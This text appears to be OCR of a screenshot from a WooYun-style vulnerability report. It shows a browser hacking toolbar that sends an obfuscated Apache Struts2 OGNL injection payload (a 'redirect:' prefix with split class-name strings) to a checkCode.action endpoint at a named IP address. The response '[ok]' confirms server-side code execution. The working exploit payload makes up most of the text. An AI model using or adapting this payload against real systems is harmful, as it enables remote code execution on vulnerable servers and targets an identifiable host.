 http://58.56.12...=1463553282786
58.56.128.89/checkCode.action?d=1463553282786
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://58.56.128.89/checkCode.action?d=1463553282786
Split URL
Execute
Enable Post data Enable Referrer
Post data
redirect:bomb${%23x%3d%23context.get('c'%2b'om.opens'%2b'ymphony.xw'%2b'ork2.disp'%2b'atcher.Htt'%2b'pSer'%2b'vletRe'%2b'quest'),%23res
%3d%23context.get('co'%2b'm.ope'%2b'nsymphony.xw'%2b'ork2.disp'%2b'atcher.Htt'%2b'pSer'%2b'vletRe'%2b'sponse'),%23res.getWriter().println("
["%2b"ok"%2b"]"),%23res.getWriter().flush(),%23res.getWriter().close()}
[ok]
www.wooyun.org